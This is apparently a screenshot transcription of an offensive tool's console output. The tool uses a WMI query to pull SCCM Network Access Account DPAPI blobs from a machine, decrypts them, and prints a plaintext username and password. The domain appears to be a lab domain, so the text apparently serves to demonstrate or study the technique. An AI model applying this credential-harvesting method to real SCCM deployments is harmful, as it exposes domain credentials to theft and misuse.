 [*] Retrieving SCCM Network Access Account blobs via WMI
[*]     Connecting to \\localhost\root\ccm\policy\Machine\ActualConfig
[*]     Executing WQL query: SELECT * FROM CCM_NetworkAccessAccount
[*] Triaging SCCM Network Access Account Credentials
guidMasterKey    : {93ecba26-f279-40b2-b710-33709b16ddaa}
size             : 266
flags            : 0x0
algHash/algCrypt : 32782 (CALG_SHA_512) / 26128 (CALG_AES_256)
description      :
dec(blob)        : sccm.lab\sccm-naa
guidMasterKey    : {93ecba26-f279-40b2-b710-33709b16ddaa}
size             : 250
flags            : 0x0
algHash/algCrypt : 32782 (CALG_SHA_512) / 26128 (CALG_AES_256)
description      :
dec(blob)        : 123456789
Plaintext NAA Username        : sccm.lab\sccm-naa
Plaintext NAA Password        : 123456789